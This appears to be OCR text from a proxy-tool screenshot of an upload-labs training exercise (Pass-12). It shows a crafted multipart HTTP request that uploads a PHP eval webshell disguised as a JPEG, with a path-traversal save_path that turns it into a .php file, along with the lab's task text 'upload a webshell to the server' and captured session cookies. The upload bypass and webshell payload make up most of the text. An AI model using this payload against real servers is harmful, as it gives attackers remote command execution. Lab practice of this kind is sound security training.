 Raw 参数 头 Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:// /Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2Vy
bmFtZSI6ImFkbWluIiwiZXhwIjoxNjE3NjE5NjA0LCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.Fy5d
NgaBoTL8Nr2Iv_ejalr9vW0WyQjKzZ3e0G5k0PI;
JSESSIONID=8CAE0F419A165BA2E34DD9A05E44EB7F;
PHPSESSID=6facl4phfklb9kppr0e6u5t2a6
Connection: close
------WebKitFormBoundaryqaEcoB0NHMJfkS6B
Content-Disposition: form-data; name="save_path"
../upload/shell_get.php
------WebKitFormBoundaryqaEcoB0NHMJfkS6B
Content-Disposition: form-data; name="upload_file"; filename="shell_get.jpg"
Content-Type: image/jpeg
<?php eval($_GET['pass']);?>
------WebKitFormBoundaryqaEcoB0NHMJfkS6B
Content-Disposition: form-data; name="submit"
Raw 头 Hex HTML Render
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传